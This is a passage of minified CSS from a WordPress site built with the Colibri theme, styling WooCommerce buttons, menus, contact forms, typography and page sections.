.h-section .button:focus,#colibri.woocommerce .content .h-section .button:active,#colibri.woocommerce-page .content .h-section a.button:hover,#colibri.woocommerce-page .content .h-section a.button:focus,#colibri.woocommerce-page .content .h-section a.button:active,#colibri.woocommerce .content .h-section a.button:hover,#colibri.woocommerce .content .h-section a.button:focus,#colibri.woocommerce .content .h-section a.button:active,#colibri.woocommerce-page .content .h-section button.button:hover,#colibri.woocommerce-page .content .h-section button.button:focus,#colibri.woocommerce-page .content .h-section button.button:active,#colibri.woocommerce .content .h-section button.button:hover,#colibri.woocommerce .content .h-section button.button:focus,#colibri.woocommerce .content .h-section button.button:active,#colibri.woocommerce-page .content .h-section input.button:hover,#colibri.woocommerce-page .content .h-section input.button:focus,#colibri.woocommerce-page .content .h-section input.button:active,#colibri.woocommerce .content .h-section input.button:hover,#colibri.woocommerce .content .h-section input.button:focus,#colibri.woocommerce .content .h-section input.button:active,#colibri.woocommerce-page .content .h-section input#submit:hover,#colibri.woocommerce-page .content .h-section input#submit:focus,#colibri.woocommerce-page .content .h-section input#submit:active,#colibri.woocommerce .content .h-section input#submit:hover,#colibri.woocommerce .content .h-section input#submit:focus,#colibri.woocommerce .content .h-section input#submit:active,#colibri.woocommerce-page .content .h-section a.added_to_cart:hover,#colibri.woocommerce-page .content .h-section a.added_to_cart:focus,#colibri.woocommerce-page .content .h-section a.added_to_cart:active,#colibri.woocommerce .content .h-section a.added_to_cart:hover,#colibri.woocommerce .content .h-section a.added_to_cart:focus,#colibri.woocommerce .content .h-section a.added_to_cart:active,#colibri.woocommerce-page .content .h-section .ui-slider-range:hover,#colibri.woocommerce-page .content .h-section .ui-slider-range:focus,#colibri.woocommerce-page .content .h-section .ui-slider-range:active,#colibri.woocommerce .content .h-section .ui-slider-range:hover,#colibri.woocommerce .content .h-section .ui-slider-range:focus,#colibri.woocommerce .content .h-section .ui-slider-range:active,#colibri.woocommerce-page .content .h-section .ui-slider-handle:hover,#colibri.woocommerce-page .content .h-section .ui-slider-handle:focus,#colibri.woocommerce-page .content .h-section .ui-slider-handle:active,#colibri.woocommerce .content .h-section .ui-slider-handle:hover,#colibri.woocommerce .content .h-section .ui-slider-handle:focus,#colibri.woocommerce .content .h-section .ui-slider-handle:active,#colibri.woocommerce-page .content .h-section .wc-block-cart__submit-button:hover,#colibri.woocommerce-page .content .h-section .wc-block-cart__submit-button:focus,#colibri.woocommerce-page .content .h-section .wc-block-cart__submit-button:active,#colibri.woocommerce .content .h-section .wc-block-cart__submit-button:hover,#colibri.woocommerce .content .h-section .wc-block-cart__submit-button:focus,#colibri.woocommerce .content .h-section .wc-block-cart__submit-button:active,#colibri.woocommerce-page .content .h-section .wc-block-components-checkout-place-order-button:hover,#colibri.woocommerce-page .content .h-section .wc-block-components-checkout-place-order-button:focus,#colibri.woocommerce-page .content .h-section .wc-block-components-checkout-place-order-button:active,#colibri.woocommerce .content .h-section .wc-block-components-checkout-place-order-button:hover,#colibri.woocommerce .content .h-section .wc-block-components-checkout-place-order-button:focus,#colibri.woocommerce .content .h-section .wc-block-components-checkout-place-order-button:active{background-color:rgb(2,110,159);background-image:none;border-top-width:0;border-top-color:rgb(2,110,159);border-top-style:solid;border-right-width:0;border-right-color:rgb(2,110,159);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(2,110,159);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(2,110,159);border-left-style:solid}#colibri.woocommerce-page .content .h-section .star-rating::before,#colibri.woocommerce .content .h-section .star-rating::before,#colibri.woocommerce-page .content .h-section .star-rating span::before,#colibri.woocommerce .content .h-section .star-rating span::before{color:#03a9f4}#colibri.woocommerce-page .content .h-section .price,#colibri.woocommerce .content .h-section .price{color:#03a9f4}#colibri.woocommerce-page .content .h-section .price del,#colibri.woocommerce .content .h-section .price del{color:rgb(84,194,244)}#colibri.woocommerce-page .content .h-section .onsale,#colibri.woocommerce .content .h-section .onsale{background-color:#03a9f4;background-image:none}#colibri.woocommerce-page .content .h-section .onsale:hover,#colibri.woocommerce-page .content .h-section .onsale:focus,#colibri.woocommerce-page .content .h-section .onsale:active,#colibri.woocommerce .content .h-section .onsale:hover,#colibri.woocommerce .content .h-section .onsale:focus,#colibri.woocommerce .content .h-section .onsale:active{background-color:rgb(2,110,159);background-image:none}#colibri.woocommerce ul.products li.product h2:hover{color:#03a9f4}#colibri.woocommerce-page .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce-page .content .h-section .woocommerce-pagination a.page-numbers:hover,#colibri.woocommerce .content .h-section .woocommerce-pagination a.page-numbers:hover{background-color:#03a9f4;background-image:none}#colibri.woocommerce-page .content .h-section .comment-form-rating .stars a,#colibri.woocommerce .content .h-section .comment-form-rating .stars a{color:#03a9f4}.h-section-global-spacing{padding-top:90px;padding-bottom:90px}#colibri .colibri-language-switcher{background-color:#fff;background-image:none;top:80px;border-top-width:0;border-top-style:none;border-top-left-radius:4px;border-top-right-radius:0;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:4px;border-bottom-right-radius:0;border-left-width:0;border-left-style:none}#colibri .colibri-language-switcher .lang-item{padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px}body{font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:rgb(70,112,127)}body a{font-family:Open Sans;font-weight:400;text-decoration:none;font-size:1em;line-height:1.5;color:#03a9f4}body p{margin-bottom:16px;font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:rgb(70,112,127)}body .h-lead p{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:1.25em;line-height:1.5;color:rgb(37,41,42)}body blockquote p{margin-bottom:16px;font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:rgb(70,112,127)}body h1{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:3.375em;line-height:1.26;color:rgb(23,37,42)}body h2{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:2.625em;line-height:1.143;color:rgb(23,37,42)}body h3{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:2.25em;line-height:1.25;color:rgb(23,37,42)}body h4{margin-bottom:16px;font-family:Open Sans;font-weight:600;font-size:1.25em;line-height:1.6;color:rgb(23,37,42)}body h5{margin-bottom:16px;font-family:Open Sans;font-weight:600;font-size:1.125em;line-height:1.55;color:rgb(23,37,42)}body h6{margin-bottom:16px;font-family:Open Sans;font-weight:600;font-size:1em;line-height:1.6;color:rgb(23,37,42)}@media (min-width:768px) and (max-width:1023px){.h-section-global-spacing{padding-top:60px;padding-bottom:60px}}@media (max-width:767px){.h-section-global-spacing{padding-top:30px;padding-bottom:30px}}#colibri .style-1378{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-1380{text-align:center;height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/ux-indonesia-qC2n6RQU4Vw-unsplash-scaled.jpg);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(0,0,0,.15);z-index:1;margin-top:10%;margin-bottom:10%;transform:translateX(6%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-1381{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:15%;padding-right:20%;padding-bottom:15%;padding-left:20%;transform:translateX(-6%) translateY(0%);transform-origin:center center 0;box-shadow:0 5px 15px 2px rgba(0,0,0,.15);border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-1382 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1383 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1384 ol{list-style-type:decimal}#colibri .style-1384 ul{list-style-type:disc}#colibri .style-1388{height:auto;min-height:unset;padding-top:89px;padding-bottom:0;background-color:#F5FAFD;background-image:none}#colibri .style-1388>.h-section-grid-container{margin-top:-75px}#colibri .style-1390{text-align:center;height:auto;min-height:unset}#colibri .style-1391-icon{fill:#FFF;width:80px;height:80px;background-color:#03a9f4;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:0;border-left-style:none;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;box-shadow:0 10px 30px 2px rgba(49,52,57,.3);margin-bottom:10px}#colibri .style-1391{box-shadow:none}#colibri .style-1392 p,#colibri .style-1392 h1,#colibri .style-1392 h2,#colibri .style-1392 h3,#colibri .style-1392 h4,#colibri .style-1392 h5,#colibri .style-1392 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-1392 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1393 ol{list-style-type:decimal}#colibri .style-1393 ul{list-style-type:disc}#colibri .style-1394{height:auto;min-height:unset;background-position:center right;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2022/02/colibri-image-83.png);background-attachment:fixed;background-repeat:no-repeat;color:#17252a;padding-top:15px;padding-bottom:15px}#colibri .style-1396{text-align:center;height:auto;min-height:unset;box-shadow:none;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}.style-1398>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-1398{text-align:center;height:auto;min-height:unset;background-color:#03a9f4;background-image:none;padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-1399 p,#colibri .style-1399 h1,#colibri .style-1399 h2,#colibri .style-1399 h3,#colibri .style-1399 h4,#colibri .style-1399 h5,#colibri .style-1399 h6{text-transform:uppercase;color:#FFF}#colibri .style-1399 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}.style-1403>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-1403{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;border-top-width:0;border-top-style:none;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-1404{padding-top:40px;padding-right:40px;padding-bottom:0;padding-left:40px}#colibri .style-1404 .h-contact-form-shortcode label,#colibri .style-1404 .h-contact-form-shortcode p label,#colibri .style-1404 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-1404 .h-contact-form-shortcode .forminator-row .forminator-col label{color:#17252a}#colibri .style-1404 .h-contact-form-shortcode textarea,#colibri .style-1404 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-1404 .h-contact-form-shortcode select,#colibri .style-1404 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:0;border-top-color:#17252a;border-top-style:solid;border-right-width:0;border-right-color:#17252a;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#17252a;border-bottom-style:solid;border-left-width:0;border-left-color:#17252a;border-left-style:solid;color:#17252a;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}#colibri .style-1404 .h-contact-form-shortcode [type="submit"],#colibri .style-1404 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;padding-top:20px;padding-right:40px;padding-bottom:20px;padding-left:40px;font-weight:600;text-transform:uppercase;font-size:12px;letter-spacing:2px;color:#FFF;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;margin-left:auto;margin-right:0}#colibri .style-1404 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-1404 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-1404 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-1404 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-1404 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-1404 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-1404 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-1404 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-1404 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-1404 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-1404 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-1404 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-1404 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-1404 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-1404 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-1404 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-1404 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-1404 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-1404 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-1420{height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:linear-gradient(90deg,rgba(106,17,203,.8) 0%,rgba(37,117,252,.8) 100%);background-attachment:scroll;background-repeat:no-repeat;padding-top:16px;padding-bottom:16px;color:#FFF}#colibri .style-1420 h1{color:#FFF}#colibri .style-1420 h2{color:#FFF}#colibri .style-1420 h3{color:#FFF}#colibri .style-1420 h4{color:#FFF}#colibri .style-1420 h5{color:#FFF}#colibri .style-1420 h6{color:#FFF}#colibri .style-1420 p{color:#FFF}#colibri .style-1422{text-align:left;height:auto;min-height:unset}#colibri .style-1423 p,#colibri .style-1423 h1,#colibri .style-1423 h2,#colibri .style-1423 h3,#colibri .style-1423 h4,#colibri .style-1423 h5,#colibri .style-1423 h6{text-align:right}#colibri .style-1423 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1424{text-align:center;height:auto;min-height:unset}#colibri .style-1426-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-1426{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1;letter-spacing:1px;color:#fff;background-color:#f79007;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;text-align:center}#colibri .style-1426:hover,#colibri .style-1426:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89)}#colibri .style-1426:active .style-1426-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-local-5849-c4-outer{width:51%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-5849-c5-outer{width:49%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-5849-c32-outer{width:75%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-5849-c34-outer{width:30%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-5849-c36-outer{width:70%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-32{animation-duration:0.5s;padding-top:20px;padding-right:15px;padding-bottom:20px;padding-left:15px;background-color:transparent;background-image:none}#colibri .h-navigation_sticky .style-32,#colibri .h-navigation_sticky.style-32{background-color:#fff;background-image:none;padding-top:10px;padding-bottom:10px;box-shadow:0 0 4px 0 rgba(0,0,0,.5)}#colibri .style-34{text-align:center;height:auto;min-height:unset}#colibri .style-36{text-align:center;height:auto;min-height:unset}#colibri .style-37{height:50px}#colibri .style-38{text-align:center;height:auto;min-height:unset}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu{justify-content:flex-end}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li{margin-top:0;margin-right:20px;margin-bottom:0;margin-left:20px;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:0}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover{margin-top:0;margin-right:20px;margin-bottom:0;margin-left:20px;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:0}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li>a{font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1.5em;letter-spacing:0;color:#FFF}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:rgb(166,220,244)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:rgb(166,220,244)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1.5em;letter-spacing:0;color:rgb(166,220,244)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul{background-color:#fff;background-image:none;margin-right:5px;margin-left:5px;box-shadow:0 0 5px 2px rgba(0,0,0,.04)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:1px;border-bottom-color:rgba(128,128,128,.2);border-bottom-style:solid;border-left-width:0;border-left-style:none;background-color:rgb(255,255,255);background-image:none}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover{background-color:#03a9f4}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li:hover,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover{background-color:#03a9f4}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:1px;border-bottom-color:rgba(128,128,128,.2);border-bottom-style:solid;border-left-width:0;border-left-style:none;background-color:#03a9f4;background-image:none}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a{font-size:14px;color:rgb(37,41,42)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover>a{color:rgb(255,255,255)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li:hover>a,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover>a{color:rgb(255,255,255)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a:hover{font-size:14px;color:rgb(255,255,255)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,#colibri .style-39 ul.colibri-menu.bordered-active-item>li::before{background-color:rgb(166,220,244);background-image:none;height:3px}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu.solid-active-item>li::after,#colibri .style-39 ul.colibri-menu.solid-active-item>li::before{background-color:#fff;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:0%;border-top-right-radius:0%;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:0%;border-bottom-right-radius:0%;border-left-width:0;border-left-style:none}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li>ul{margin-top:0}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li>ul::before{height:0;width:100%}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>a>.arrow-wrapper{padding-right:5px;padding-left:5px;color:#000}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>.arrow-wrapper,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>.arrow-wrapper{padding-right:5px;padding-left:5px;color:#000}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>.arrow-wrapper{color:rgb(255,255,255)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>.arrow-wrapper,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>.arrow-wrapper{color:rgb(255,255,255)}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li>a{color:rgb(2,110,159)}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{color:#03a9f4}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,#colibri .h-navigation_sticky .style-39 ul.colibri-menu.bordered-active-item>li::before,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,#colibri .h-navigation_sticky.style-39 ul.colibri-menu.bordered-active-item>li::before{background-color:#03a9f4;background-image:none}#colibri .style-40-offscreen{background-color:#222B34;background-image:none;width:300px!important}#colibri .style-40-offscreenOverlay{background-color:rgba(0,0,0,.5);background-image:none}#colibri .style-40 .h-hamburger-icon{background-color:rgba(0,0,0,.1);background-image:none;border-top-width:0;border-top-color:#000;border-top-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-right-width:0;border-right-color:#000;border-right-style:solid;border-bottom-width:0;border-bottom-color:#000;border-bottom-style:solid;border-bottom-left-radius:100%;border-bottom-right-radius:100%;border-left-width:0;border-left-color:#000;border-left-style:solid;fill:#fff;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;width:24px;height:24px}#colibri .style-43{text-align:center;height:auto;min-height:unset}#colibri .style-44-image{max-height:70px}#colibri .style-44 a,#colibri .style-44 .logo-text{color:#fff;text-decoration:none}#colibri .h-navigation_sticky .style-44-image,#colibri .h-navigation_sticky.style-44-image{max-height:70px}#colibri .h-navigation_sticky .style-44 a,#colibri .h-navigation_sticky .style-44 .logo-text,#colibri .h-navigation_sticky.style-44 a,#colibri .h-navigation_sticky.style-44 .logo-text{color:#000;text-decoration:none}#colibri .style-46{text-align:center;height:auto;min-height:unset}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li>a{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a:hover{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>a>.arrow-wrapper{padding-right:20px;padding-left:20px;color:#000}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>.arrow-wrapper,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>.arrow-wrapper{padding-right:20px;padding-left:20px;color:#000}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>.arrow-wrapper{color:#fff;padding-right:20px;padding-left:20px}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>.arrow-wrapper,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>.arrow-wrapper{color:#fff;padding-right:20px;padding-left:20px}#colibri .style-54{min-height:226px;color:#FFF;background-color:#03a9f4;padding-top:0;padding-bottom:36px}#colibri .style-54 h1{color:#FFF}#colibri .style-54 h2{color:#FFF}#colibri .style-54 h3{color:#FFF}#colibri .style-54 h4{color:#FFF}#colibri .style-54 h5{color:#FFF}#colibri .style-54 h6{color:#FFF}#colibri .style-54 p{color:#FFF}#colibri 